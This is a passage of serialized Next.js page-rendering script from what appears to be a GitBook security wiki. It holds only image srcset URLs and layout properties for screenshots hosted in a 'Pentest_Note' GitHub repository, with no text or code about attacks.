768px\",\"width\":812,\"height\":339}]\n"])</script><script>self.__next_f.push([1,"ac:T613,"])</script><script>self.__next_f.push([1,"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F587.png\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=c9e90426\u0026sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F587.png\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=c9e90426\u0026sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F587.png\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=c9e90426\u0026sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F587.png\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=c9e90426\u0026sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F587.png\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=c9e90426\u0026sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F587.png\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=c9e90426\u0026sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F587.png\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=c9e90426\u0026sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F587.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=c9e90426\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"97:[\"$\",\"$Laa\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F587.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=c9e90426\u0026sv=2\",\"srcSet\":\"$ac\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":601,\"height\":190}]\n"])</script><script>self.__next_f.push([1,"ad:T613,"])</script><script>self.__next_f.push([1,"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F589.png\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=27b14b68\u0026sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F589.png\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=27b14b68\u0026sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F589.png\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=27b14b68\u0026sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F589.png\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=27b14b68\u0026sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F589.png\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=27b14b68\u0026sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F589.png\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=27b14b68\u0026sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F589.png\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=27b14b68\u0026sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F589.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=27b14b68\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"99:[\"$\",\"$Laa\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F589.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=27b14b68\u0026sv=2\",\"srcSet\":\"$ad\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":663,\"height\":469}]\n"])</script><script>self.__next_f.push([1,"ae:T613,"])</script><script>self.__next_f.push([1,"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F586.png\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=38b0be4f\u0026sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F586.png\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=38b0be4f\u0026sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F586.png\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=38b0be4f\u0026sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F586.png\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=38b0be4f\u0026sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F586.png\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=38b0be4f\u0026sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F586.png\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=38b0be4f\u0026sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F586.png\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=38b0be4f\u0026sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F586.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=38b0be4f\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"96:[\"$\",\"$Laa\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F586.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=38b0be4f\u0026sv=2\",\"srcSet\":\"$ae\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":687,\"height\":155}]\n"])</script><script>self.__next_f.push([1,"af:T613,"])</script><script>self.__next_f.push([1,"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F588.png\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=80ac9541\u0026sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F588.png\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=80ac9541\u0026sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F588.png\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=80ac9541\u0026sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F588.png\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=80ac9541\u0026sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F588.png\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=80ac9541\u0026sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F588.png\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=80ac9541\u0026sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F588.png\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=80ac9541\u0026sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F588.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=80ac9541\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"98:[\"$\",\"$Laa\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F588.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=80ac9541\u0026sv=2\",\"srcSet\":\"$af\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":424,\"height\":394}]\n"])</script><script>self.__next_f.push([1,"b0:T613,"])</script><script>self.__next_f.push([1,"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F585.png\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=1eaa8834\u0026sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F585.png\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=1eaa8834\u0026sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F585.png\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=1eaa8834\u0026sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F585.png\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=1eaa8834\u0026sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F585.png\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=1eaa8834\u0026sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F585.png\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=1eaa8834\u0026sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F585.png\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=1eaa8834\u0026sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F585.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=1eaa8834\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"95:[\"$\",\"$Laa\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F585.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=1eaa8834\u0026sv=2\",\"srcSet\":\"$b0\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":438,\"height\":104}]\nb1:T613,"])</script><script>self.__next_f.push([1,"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F592.png\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=634f84a0\u0026sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F592.png\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=634f84a0\u0026sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F592.png\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=634f84a0\u0026sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F592.png\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=634f84a0\u0026sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F592.png\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=634f84a0\u0026sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F592.png\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=634f84a0\u0026sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F592.png\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=634f84a0\u0026sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F592.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=634f84a0\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"9d:[\"$\",\"$Laa\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F592.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=634f84a0\u0026sv=2\",\"srcSet\":\"$b1\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":922,\"height\":262}]\nb2:T613,"])</script><script>self.__next_f.push([1,"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F596.png\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=7b7842e4\u0026sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F596.png\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=7b7842e4\u0026sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F596.png\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=7b7842e4\u0026sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F596.png\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=7b7842e4\u0026sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F596.png\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=7b7842e4\u0026sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F596.png\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=7b7842e4\u0026sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F596.png\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=7b7842e4\u0026sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F596.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=7b7842e4\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"a1:[\"$\",\"$Laa\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F596.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=7b7842e4\u0026sv=2\",\"srcSet\":\"$b2\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":590,\"height\":129}]\nb3:T613,"])</script><script>self.__next_f.push([1,"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F601.png\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=db9e2d5b\u0026sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F601.png\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=db9e2d5b\u0026sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F601.png\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=db9e2d5b\u0026sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F601.png\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=db9e2d5b\u0026sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F601.png\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=db9e2d5b\u0026sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F601.png\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=db9e2d5b\u0026sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F601.png\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=db9e2d5b\u0026sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F601.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=db9e2d5b\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"a6:[\"$\",\"$Laa\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F601.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=db9e2d5b\u0026sv=2\",\"srcSet\":\"$b3\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":666,\"height\":95}]\nb4:T613,"])</script><script>self.__next_f.push([1,"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F001.png\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=4834e27d\u0026sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F001.png\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=4834e27d\u0026sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F001.png\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=4834e27d\u0026sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F001.png\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=4834e27d\u0026sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F001.png\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=4834e27d\u0026sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F001.png\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=4834e27d\u0026sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F001.png\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=4834e27d\u0026sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F001.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=4834e27d\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"9b:[\"$\",\"$Laa\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F001.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=4834e27d\u0026sv=2\",\"srcSet\":\"$b4\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":675,\"height\":133}]\nb5:T613,"])</script><script>self.__next_f.push([1,"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F591.png\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=8bdcdf9b\u0026sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F591.png\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=8bdcdf9b\u0026sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F591.png\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=8bdcdf9b\u0026sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F591.png\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=8bdcdf9b\u0026sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F591.png\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=8bdcdf9b\u0026sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F591.png\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=8bdcdf9b\u0026sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F591.png\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=8bdcdf9b\u0026sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F591.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=8bdcdf9b\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"9c:[\"$\",\"$Laa\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F591.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=8bdcdf9b\u0026sv=2\",\"srcSet\":\"$b5\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":427,\"height\":287}]\nb6:T613,"])</script><script>self.__next_f.push([1,"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F590.png\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=e7c7f652\u0026sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F590.png\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=e7c7f652\u0026sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F590.png\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=e7c7f652\u0026sv=2 1200w, 